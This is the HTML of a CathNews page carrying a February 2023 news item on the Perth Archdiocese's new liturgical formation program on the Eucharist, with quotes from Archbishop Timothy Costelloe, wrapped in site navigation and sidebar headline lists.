                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://cm.org.au/pl26_cathnews" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/CM-Pre-Lent-ads_CathNews-Top-Banner-E-News-W729H90-o2.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the In The Dioceses Category archives." href="https://cathnews.com/category/in-the-dioceses/" class="taxonomy category" ><span property="name">In The Dioceses</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">New program to focus on ‘God’s most precious gift’ to humanity</span><meta property="url" content="https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/in-the-dioceses/">In The Dioceses</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/liturgy/">Liturgy</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">New program to focus on ‘God’s most precious gift’ to humanity</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">24 February 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/02/0223cost-Archbishop-Timothy-Costelloe-SDB-elevates-the-Eucharist-during-the-opening-Mass-of-the-Plenary-Council-in-Perth-Oct2021-PerthArchdiocse-RonTan.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/02/0223cost-Archbishop-Timothy-Costelloe-SDB-elevates-the-Eucharist-during-the-opening-Mass-of-the-Plenary-Council-in-Perth-Oct2021-PerthArchdiocse-RonTan.jpg" alt="" class="wp-image-11214" srcset="https://cathnews.com/wp-content/uploads/2023/02/0223cost-Archbishop-Timothy-Costelloe-SDB-elevates-the-Eucharist-during-the-opening-Mass-of-the-Plenary-Council-in-Perth-Oct2021-PerthArchdiocse-RonTan.jpg 461w, https://cathnews.com/wp-content/uploads/2023/02/0223cost-Archbishop-Timothy-Costelloe-SDB-elevates-the-Eucharist-during-the-opening-Mass-of-the-Plenary-Council-in-Perth-Oct2021-PerthArchdiocse-RonTan-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">Archbishop Timothy Costelloe SDB elevates the Eucharist during the opening Mass of the Plenary Council in Perth in October 2021 (Perth Archdiocese/Ron Tan)</figcaption></figure>



<p>The Perth Archdiocese has launched a new program on liturgical formation and renewal with a focus on “God’s most precious gift” to humanity – the Eucharist. Source: <em>The eRecord.</em></p>



<p>Commencing this week with an introduction video from Perth Archbishop Timothy Costelloe SBD to be aired in parishes, the program aims to encourage the Perth Catholic community to a renewed love of the Eucharist.&nbsp;</p>



<p>“It is God’s most precious gift to us through his Church: it is God’s gift of himself in Christ,” Archbishop Costelloe says.</p>



<p>Over the next four weeks, video messages highlighting an understanding of sacramentality and liturgy will be shown in Perth parishes.&nbsp;</p>



<p>Archbishop Costelloe said it is important to reflect on what it means to be a Christ-centred Church that is prayerful and Eucharistic.</p>



<p>“The gift of the Eucharist, like the gift of faith itself, comes to us from God who calls us into His Church through baptism and nourishes and strengthens this faith through our life within the Church,” Archbishop Costelloe said.</p>



<p>“That God should choose us will always remain both an undeserved grace and a profound mystery,” he said.</p>



<p>Fr Vincent Glynn, Perth Archdiocese’s episcopal vicar for education and faith formation, said after the Easter season the program will focus on the celebration of the Eucharist.</p>



<p>Pope Francis has encouraged liturgical formation and renewal, particularly through his June 2022 apostolic Letter, <em>Desiderio Desideravi</em> (I have earnestly desired).</p>



<p>The letter’s title comes from Luke 22:15 when, before the Last Supper, Jesus tells his disciples, “I have earnestly desired to eat this Passover with you before I suffer.”</p>



<p>In the letter, Pope Francis insisted that Catholics need to better understand the liturgical reforms of the Second Vatican Council and its goal of promoting the “full, conscious, active and fruitful celebration” of the Mass.</p>



<p>FULL STORY</p>



<p><a href="https://therecord.com.au/news/local/the-gift-of-the-eucharist-the-focus-for-new-liturgical-formation-and-renewal-program/" target="_blank" rel="noreferrer noopener">The gift of the Eucharist the focus for new liturgical formation and renewal program</a> (By Jamie O&#8217;Brien, <em>The eRecord</em>) </p>
                </article>
                                                                                <a href="https://cathnews.com/2023/02/24/government-facing-push-to-build-more-homes/" rel="next"></a><a href="https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/02/0223hall-Hallow-app-online.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/">ACU says Hallow to Catholic prayer app</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/02/0223hous-new-build-housing-Bigstock.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/02/24/government-facing-push-to-build-more-homes/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/02/24/government-facing-push-to-build-more-homes/">Government facing push to build more homes</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-468"><a class="gofollow" data-track="NDY4LDAsNjA=" href="https://ctc.edu.au/study/courses/medtheol/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/11/ctcud-met-cathnews-248x360-copy.jpg" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/evangelisation/"><span
                                                                        class="el-rt-cat style_2">Evangelisation<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/">Decline in faith should inspire evangelisation: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/catholics-honoured-at-australia-day-awards/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130aust1-Gerard-O-Donnell-Kristina-Keneally-Michael-Kelly-Charles-ReisAustralia-Day-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130aust1-Gerard-O-Donnell-Kristina-Keneally-Michael-Kelly-Charles-ReisAustralia-Day-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130aust1-Gerard-O-Donnell-Kristina-Keneally-Michael-Kelly-Charles-ReisAustralia-Day-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/honours/"><span
                                                                        class="el-rt-cat style_2">Honours<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/catholics-honoured-at-australia-day-awards/">Catholics honoured at Australia Day awards </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/tax-breaks-for-landlords-totalled-12-3b-in-2025/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/08/0828melb-Ariael-view-of-Melbourne-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/08/0828melb-Ariael-view-of-Melbourne-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/08/0828melb-Ariael-view-of-Melbourne-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/housing/"><span
                                                                        class="el-rt-cat style_2">Housing<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/tax-breaks-for-landlords-totalled-12-3b-in-2025/">Tax breaks for landlords totalled $12.3b in 2025</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/new-visualisation-tool-warns-when-danger-is-rising/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130fire-NSW-Rural-Fire-Service-bushfire-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130fire-NSW-Rural-Fire-Service-bushfire-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130fire-NSW-Rural-Fire-Service-bushfire-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/natural-disasters/"><span
                                                                        class="el-rt-cat style_2">Natural disasters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/new-visualisation-tool-warns-when-danger-is-rising/">New visualisation tool warns when danger is rising</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0130pope-Pope-Leo-XIV-meets-with-members-and-officials-of-the-DDF-participating-in-its-plenary-session-during-an-audience-at-the-Vatican-yesterday-CNSVatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/evangelisation/"><span
                                                                        class="el-rt-cat style_2">Evangelisation<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/30/decline-in-faith-should-inspire-evangelisation-pope/">Decline in faith should inspire evangelisation: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
